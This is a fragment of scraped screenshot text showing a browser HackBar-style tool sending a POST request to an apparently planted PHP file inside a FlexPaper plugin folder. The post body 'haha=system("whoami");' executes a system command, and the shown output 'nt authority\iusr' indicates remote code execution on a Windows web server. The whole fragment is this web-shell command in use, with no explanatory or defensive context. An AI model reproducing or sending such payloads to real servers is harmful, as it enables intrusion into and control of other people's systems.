 nt authority\iusr
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Public/Plugins/FlexPaper_2.3.6/php/yrtert.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
haha=system("whoami");